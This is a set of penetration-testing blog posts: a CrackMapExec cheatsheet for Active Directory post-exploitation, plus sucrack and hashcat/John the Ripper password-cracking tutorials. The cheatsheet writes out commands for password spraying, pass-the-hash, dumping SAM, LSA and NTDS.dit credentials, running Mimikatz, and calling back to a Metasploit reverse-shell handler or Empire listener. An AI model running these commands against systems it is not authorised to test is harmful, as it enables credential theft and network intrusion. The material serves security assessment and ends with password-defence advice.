by Vry4n_ | Aug 8, 2023 | Active Directory, Tools, WIndows Post-Exploitation
CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of “Living off the Land”: abusing built-in Active Directory features/protocols to achieve it’s functionality and allowing it to evade most endpoint protection/IDS/IPS solutions.
Documentation: https://wiki.porchetta.industries/
https://github.com/Porchetta-Industries/CrackMapExec
Installation
- apt-get install -y libssl-dev libffi-dev python-dev-is-python3 build-essential
- git clone https://github.com/mpgn/CrackMapExec
- cd CrackMapExec
- poetry install
How to use
1. Run the executable

2. Viewing Protocol options (ldap, smb, mssql, vnc, rdp, ftp, winrm, ssh)
- poetry run crackmapexec ldap -h

3. Target format
- crackmapexec <protocol> ms.evilcorp.org
- crackmapexec <protocol> 192.168.1.0 192.168.0.2
- crackmapexec <protocol> 192.168.1.0/24
- crackmapexec <protocol> 192.168.1.0-28 10.0.0.1-67
- crackmapexec <protocol> ~/targets.txt
4. Using Credentials
- crackmapexec <protocol> <target(s)> -u username -p password
- crackmapexec <protocol> <target(s)> -u username -p ‘Admin!123@’
5. Using a credential set from the database
- crackmapexec <protocol> <target(s)> -id <cred ID(s)>
6. Brute Forcing & Password Spraying
- crackmapexec <protocol> <target(s)> -u username1 -p password1 password2
- crackmapexec <protocol> <target(s)> -u username1 username2 -p password1
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_passwords
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes
7. Password Spraying without bruteforce, Can be usefull for protocols like WinRM and MSSQL. This option avoid the bruteforce when you use files (-u file -p file)
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes –no-bruteforce
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_pa
Using Modules
1. Viewing available modules for a Protocol
- poetry run crackmapexec ldap -L

2. Using a module. For example, to run the SMB Mimikatz module:
- crackmapexec smb <target(s)> -u Administrator -p ‘P@ssw0rd’ -M mimikatz
3. Viewing module options
- poetry run crackmapexec ldap -M laps –options

4. Using module options
- poetry run crackmapexec <protocol> <target(s)> -u Administrator -p ‘P@ssw0rd’ -M mimikatz -o COMMAND=’privilege::debug’
BloodHound integration
CrackMapExec will set user as ‘owned’ on BloodHound when an account is found ! Very usefull when lsassy finds 20 credentials in one dump 🙂
First you need to configure your config file in you home folder: ~/.cme/cme.conf and add the following lines:
- [BloodHound]
- bh_enabled = True
- bh_uri = 127.0.0.1
- bh_port = 7687
- bh_user = user
- bh_pass = pass
Then, every time cme will find a valid credential, it will be added to bloodhound
Using the database
# The database automatically store every hosts reaches by CME and all credentials with admin access
# Using workspaces
- cmedb> help
- cmedb> workspace create test
- cmedb> workspace test
# Access a protocol database and switch back
- cmedb (test)> proto smb
- cmedb (test)> back

# List stored hosts
# View detailed infos for a specific machine (including creds)
# Get stored credentials

# Get credentials access for a specific account
# Using credentials from the database
- crackmapexec smb 192.168.100.1 -id <credsID>
SMB Crackmapexec cheatsheet
Connexions & Spraying
# Target format
- crackmapexec smb ms.evilcorp.org
- crackmapexec smb 192.168.1.0 192.168.0.2
- crackmapexec smb 192.168.1.0-28 10.0.0.1-67
- crackmapexec smb 192.168.1.0/24
- crackmapexec smb targets.txt
# Null session
- crackmapexec smb 192.168.10.1 -u “” up “”
# Connect to target using local account
- crackmapexec smb 192.168.215.138 -u ‘Administrator’ -p ‘PASSWORD’ –local-auth
# Pass the hash against a subnet
- crackmapexec smb 172.16.157.0/24 -u administrator -H ‘LMHASH:NTHASH’ –local-auth
- crackmapexec smb 172.16.157.0/24 -u administrator -H ‘NTHASH’
- crackmapexec smb 192.168.10.11 -u Administrator -H ab2761a405d4501700586917d63e58de -X ‘Get-ExcecutionPolicy’
# Bruteforcing and Password Spraying
- crackmapexec smb 192.168.100.0/24 -u “admin” -p “password1” –no-bruteforce
- crackmapexec smb 192.168.100.0/24 -u “admin” -p “password1” “password2”
- crackmapexec smb 192.168.100.0/24 -u “admin1” “admin2” -p “P@ssword”
- crackmapexec smb 192.168.100.0/24 -u user_file.txt -p pass_file.txt
- crackmapexec smb 192.168.100.0/24 -u user_file.txt -H ntlm_hashFile.txt

Shares
# Enumerate Shares
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –shares

Disks
# Enumerate disks
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –disks

Users
# Enumerate users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –users

# Perform RID Bruteforce to get users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –rid-brute

# Enumerate domain groups
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –groups
# Enumerate local users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –local-users

# Enumerate logged on users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –loggedon-users

Hosts
# Generate a list of relayable hosts (SMB Signing disabled)
- crackmapexec smb 192.168.1.0/24 –gen-relay-list output.txt
# Enumerate available shares
- crackmapexec smb 192.168.215.138 -u ‘user’ -p ‘PASSWORD’ –local-auth –shares
# Get the active sessions
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –sessions
# Check logged in users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –lusers
# Get the password policy
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –pass-pol

Execution & Co
# CrackMapExec has 3 different command execution methods (in default order) :
# – wmiexec –> WMI
# – atexec –> scheduled task
# – smbexec –> creating and running a service
# Execute command through cmd.exe (admin privileges required)
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -x ‘whoami’
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -x ‘ipconfig’

# Force the smbexec method
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘net user Administrator /domain’ –exec-method smbexec
# Execute commands through PowerShell (admin privileges required)
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -X ‘Get-ExcecutionPolicy’

Getting Credentials
# Dump local SAM hashes
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –sam

# Dump LSA
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –lsa

# Enable or disable WDigest to get credentials from the LSA Memory
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –wdigest enable
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –wdigest disable
# Then you juste have to wait the user logoff and logon again
# But you can force the logoff
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘quser’
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘logoff <sessionid>’
# Dump the NTDS.dit from DC using methods from secretsdump.py
# Uses drsuapi RPC interface create a handle, trigger replication
# and combined with additional drsuapi calls to convert the resultant
# linked-lists into readable format
- crackmapexec smb 192.168.1.100 -u UserNAme -p ‘PASSWORDHERE’ –ntds

# Uses the Volume Shadow copy Service
- crackmapexec smb 192.168.1.100 -u UserNAme -p ‘PASSWORDHERE’ –ntds vss
# Dump the NTDS.dit password history
- smb 192.168.1.0/24 -u UserNAme -p ‘PASSWORDHERE’ –ntds-history
Modules
# List available modules
# Module information
- crackmapexec smb -M mimikatz –module-info
# View module options
- crackmapexec smb -M mimikatz –options
# Mimikatz module
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth -M mimikatz
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -M mimikatz
- crackmapexec smb 192.168.215.104 -u Administrator -p ‘P@ssw0rd’ -M mimikatz -o COMMAND=’privilege::debug’
[*] Get-ComputerDetails Enumerates sysinfo
[*] bloodhound Executes the BloodHound recon script on the target and retreives the results to the attackers\’ machine
[*] empire_exec Uses Empire\’s RESTful API to generate a launcher for the specified listener and executes it
[*] enum_avproducts Gathers information on all endpoint protection solutions installed on the the remote host(s) via WMI
[*] enum_chrome Decrypts saved Chrome passwords using Get-ChromeDump
[*] enum_dns Uses WMI to dump DNS from an AD DNS Server
[*] get_keystrokes Logs keys pressed, time and the active window
[*] get_netdomaincontroller Enumerates all domain controllers
[*] get_netrdpsession Enumerates all active RDP sessions
[*] get_timedscreenshot Takes screenshots at a regular interval
[*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] invoke_sessiongopher Digs up saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
[*] invoke_vnc Injects a VNC client in memory
[*] met_inject Downloads the Meterpreter stager and injects it into memory
[*] mimikatz Dumps all logon credentials from memory
[*] mimikatz_enum_chrome Decrypts saved Chrome passwords using Mimikatz
[*] mimikatz_enum_vault_creds Decrypts saved credentials in Windows Vault/Credential Manager
[*] mimikittenz Executes Mimikittenz
[*] multirdp Patches terminal services in memory to allow multiple RDP users
[*] netripper Capture`\’s credentials by using API hooking
[*] pe_inject Downloads the specified DLL/EXE and injects it into memory
[*] rdp Enables/Disables RDP
[*] scuffy Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shellcode_inject Downloads the specified raw shellcode and injects it into memory
[*] slinky Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
[*] test_connection Pings a host
[*] tokens Enumerates available tokens
[*] uac Checks UAC status
[*] wdigest Creates/Deletes the ‘UseLogonCredential’ registry key enabling WDigest cred dumping on Windows >= 8.1
[*] web_delivery Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
Metasploit
# First, set up a HTTP Reverse Handler
- msf > use exploit/multi/handler
- msf exploit(handler) > set payload windows/meterpreter/reverse_https
- msf exploit(handler) > set LHOST 192.168.10.3
- msf exploit(handler) > set exitonsession false
- msf exploit(handler) > exploit -j
# Met_Inject module
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth -M met_inject -o LHOST=YOURIP LPORT=4444
Empire
# Start RESTful API
- empire –rest –user empireadmin –pass gH25Iv1K68@^
# First setup an Empire HTTP listener
- (Empire: listeners) > set Name test
- (Empire: listeners) > set Host 192.168.10.3
- (Empire: listeners) > set Port 9090
- (Empire: listeners) > set CertPath data/empire.pem
- (Empire: listeners) > run
- (Empire: listeners) > list
# Start RESTful API
# The username and password that CME uses to authenticate to Empire’s RESTful API
# Are stored in the cme.conf file located at ~/.cme/cme.conf
- empire –rest –user empireadmin –pass gH25Iv1K68@^
# Empire Module
- crackmapexec smb 192.168.215.104 -u Administrator -p PASSWORD –local-auth -M empire_exec -o LISTENER=CMETest
Sources
https://notes.benheater.com/books/active-directory/page/crackmapexec
https://cheatsheet.haax.fr/windows-systems/exploitation/crackmapexec/
https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec-cheatsheet/
by Vry4n_ | Jul 8, 2023 | Tools
Sucrack is a command-line tool written in Python and provides a simple and efficient way to crack passwords. It supports both single and multi-threaded cracking, enabling users to optimize performance based on their hardware capabilities. The tool is designed to crack password hashes using techniques such as dictionary attacks, hybrid attacks, brute-force attacks, and rule-based attacks.
https://github.com/hemp3l/sucrack
Installation
To install the tool follow the steps in the developer site, or use linux APT package maanger to install

(OPTIONAL)
- git clone https://github.com/hemp3l/sucrack
- cd sucrack
- ./configure
- make
How to use
CLI Command Syntax:
Usage: sucrack [-char] [-w num] [-b size] [-s sec] [-u user] [-l rules] wordlist

The word list can either be an existing file or stdin. In that case, use '-' instead of a file name

Options:
h : print this message
a : use ansi escape codes for nice looking statistics
s sec : statistics display interval
c : only print statistics if a key other than `q' is pressed
r : enable rewriter
w num : number of worker threads running with
b size : size of word list buffer
u user : user account to su to
l rules : specify rewriting rules; rules can be:
    A = all characters upper case
    F = first character upper case
    L = last character upper case
    a = all characters lower case
    f = first character lower case
    l = last character lower case
    D = prepend digit
    d = append digit
    e = 1337 characters
    x = all rules
Example #1
1. Having a wordlist with possible password combinations we can run it against a user
- sucrack -a -w 20 -s 10 -u kali -rl AFLafld wordlist.txt

by Vry4n_ | Jul 7, 2023 | Tools
In the field of cybersecurity, password cracking is an essential technique used to assess the strength of passwords and improve overall security. This article will explore two popular tools, Hashcat and John the Ripper, and demonstrate how to create a wordlist using Hashcat from a word and then use John the Ripper to crack a hash.
Understanding Hashcat:
Hashcat is a powerful password recovery tool that uses brute-force, rule-based, and mask-based attacks to crack password hashes. It supports a wide range of hash algorithms and is highly optimized for speed. Before we begin cracking a hash, we’ll leverage Hashcat’s functionality to create a wordlist.
Creating a Wordlist with Hashcat:
Step 1: Install Hashcat:
- Visit the official Hashcat website (https://hashcat.net/hashcat/) and download the appropriate version for your system.
- Install Hashcat by following the installation instructions provided on the website.
Step 2: Create a Wordlist:
Launch a terminal or command prompt and navigate to the directory where Hashcat is installed.
Run the following command to generate a wordlist based on a simple word:
- ./hashcat –stdout -a 0 vry4n?d > wordlist.txt
Here, “vry4n?d” represents the simple word you want to create variations of, and “wordlist.txt” is the output file that will contain the generated wordlist.
Understanding John the Ripper:
John the Ripper (JtR) is another popular password cracking tool that works on various platforms. It combines several cracking modes, including dictionary-based, brute-force, and hybrid attacks, making it highly versatile and effective.
Cracking a Hash with John the Ripper:
Step 1: Install John the Ripper:
- Visit the official John the Ripper GitHub repository (https://github.com/openwall/john) and follow the installation instructions for your specific operating system.
Step 2: Prepare the Hash File:
- Create a text file named “hash.txt” and paste the hash you want to crack into it. Ensure there are no additional characters or spaces in the file.
Step 3: Launch John the Ripper:
- Open a terminal or command prompt and navigate to the directory where John the Ripper is installed.
Step 4: Run the Hash Cracking:
Execute the following command to crack the hash using John the Ripper:
- ./john –format=NT hash.txt –wordlist=wordlist.txt
Here, “hash.txt” is the file containing the hash, and “wordlist.txt” is the wordlist generated in the previous step using Hashcat.
Wait for John the Ripper to complete the cracking process. It will display the cracked password if successful.
How to
1. Having a hash ($2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO) that we need to crack, if we suspect of a word or list of words, in this case PleaseSubscribe!, we can use hashcat to create a random combination of characters
- echo PleaseSubscribe! | hashcat -r /usr/share/hashcat/rules/best64.rule –stdout > wordlist.txt
- cat wordlist.txt

2. Having our wordlist, we can execute john against the hashfile
- john hashfile.txt –wordlist=wordlist.txt
- cat hashfile.txt

3. This new password can be used to access other resource, escalate privileges, lateral movement, and so.
Conclusion
We explored the powerful password cracking tools Hashcat and John the Ripper. We learned how to create a wordlist using Hashcat, leveraging its flexibility and functionality. Then, we used John the Ripper to crack a hash by providing the generated wordlist. By understanding these tools and their capabilities, security professionals can assess the strength of passwords and enhance overall cybersecurity.
by Vry4n_ | Jun 15, 2021 | Tools
This publication is intended to guide you through to create a custom wordlist using hashcat.
1. First create or have already a word list. (I created a 4 words list)

2. if you want to add dates next to the work you cant create a wordlist
- for i in $(cat mylist.txt); do echo $i; echo ${i}2020; echo ${i}2021; done >> mylist2.txt
- cat mylist2.txt


3. Now we will apply hashcat rules to this word list, the rules are located at /usr/share/hashcat/rules
- ls /usr/share/hashcat/rules

4. I’d use best64 rule
- hashcat –force –stdout mylist2.txt -r /usr/share/hashcat/rules/best64.rule > mylist3.txt
- wc -l mylist3.txt

Note: Now we got a 924 lines
5. Read the file & inspect it
Some useful queries
Combinator Attack:
Combinator Attack: Generates combinations of words from multiple wordlists.
- hashcat –stdout -a 1 password1.txt password2.txt > wordlist.txt
Rule-based Attack:
Rule-based Attack: Applies rules to create variations of words based on predefined transformations.
- hashcat –stdout -a 0 -r rules/best64.rule password.txt > wordlist.txt
Hybrid Attack:
Hybrid Attack: Combines known words with characters or numbers to create hybrid variations.
- hashcat –stdout -a 6 -i –increment-min=1 password?d > wordlist.txt
Password Dictionaries:
Password Dictionaries: Utilizes pre-existing password dictionaries for wordlist generation.
- hashcat –stdout -a 0 rockyou.txt > wordlist.txt
Custom Wordlists:
Custom Wordlists: Creates wordlists based on custom input files.
- hashcat –stdout -a 0 custom.txt > wordlist.txt
Personalized Wordlists:
Personalized Wordlists: Generates wordlist variations based on personalized patterns and information.
- hashcat –stdout -a 1 –custom-charset1=?l?d -1 ?l?d ?1?1?1?1?1 > wordlist.txt
Brute-Force Masks:
Brute-Force Masks: Uses masks to systematically generate wordlist entries based on defined patterns.
- hashcat –stdout -a 3 -1 ?l?u ?1?1?1?1?1?1?1 > wordlist.txt
Keyboard Patterns:
Keyboard Patterns: Creates wordlists based on keyboard patterns and common key sequences.
- hashcat –stdout -a 1 -k password.txt > wordlist.txt
Language-Based Wordlists:
Language-Based Wordlists: Generates wordlists specific to a particular language or region.
- hashcat –stdout -a 0 -j lang/english.dict > wordlist.txt
Leet Speak Variations:
Leet Speak Variations: Applies leet speak substitutions to words to create alphanumeric variations.
- hashcat –stdout -a 1 –custom-charset1=?l -1 ?l 1337?1 > wordlist.txt
Markov Chain Generation:
Markov Chain Generation: Uses Markov chains to generate wordlists based on an analysis of input wordlists.
- hashcat –stdout -a 0 –markov-hcstat=markov/hashcat.hcstat markov/wordlist.txt > wordlist.txt
Permutation Attack:
Permutation Attack: Generates permutations of words by rearranging their characters.
- hashcat –stdout -a 2 password.txt > wordlist.txt
Date and Year Variations:
Date and Year Variations: Incorporates date and year variations into wordlist generation.
- hashcat –stdout -a 1 –custom-charset1=?d -1 ?d date?1 > wordlist.txt
Targeted Wordlists:
Targeted Wordlists: Creates wordlists targeting specific character sets or patterns.
- hashcat –stdout -a 1 –hex-charset -1 303132333435363738394142434445464748494A4B4C4D4E4F505152535455565758595A word1?1?1?1 > wordlist.txt
Wordlist Combination:
Wordlist Combination: Combines wordlists using different character sets to create variations.
- hashcat –stdout -a 1 password.txt -1 ?l?u ?1?l?l > wordlist.txt
Recommendations
- Use Strong Passwords: Encourage users to create strong passwords that are long, complex, and unique. Include a mix of uppercase and lowercase letters, numbers, and special characters. Discourage the use of common or easily guessable passwords.
- Implement Password Policies: Enforce password policies that require regular password changes, minimum password length, and complexity requirements. Set limitations on password reuse to prevent users from recycling passwords.
- Multi-Factor Authentication (MFA): Implement MFA wherever possible. This adds an extra layer of security by requiring users to provide additional verification, such as a code sent to their mobile device or a biometric factor.
- Hashing Algorithms and Salting: Implement strong and secure hashing algorithms, such as bcrypt or Argon2, for storing password hashes. Additionally, use random salts for each password to prevent rainbow table attacks and make the cracking process more difficult.
- Password Encryption and Storage: Protect password databases and ensure they are securely encrypted. Implement strict access controls to restrict unauthorized access to password storage systems.
- Education and Awareness: Educate users about the importance of strong passwords, password hygiene, and the risks associated with weak passwords. Promote awareness about password cracking techniques and provide guidance on creating and managing strong passwords.
- Limit Failed Login Attempts: Implement mechanisms to detect and prevent brute-force attacks by limiting the number of failed login attempts. Implement account lockouts or delays between failed login attempts to deter attackers.
- Use Password Managers: Encourage the use of password managers to generate and securely store complex passwords. Password managers simplify the process of using strong, unique passwords without the need for users to remember them.


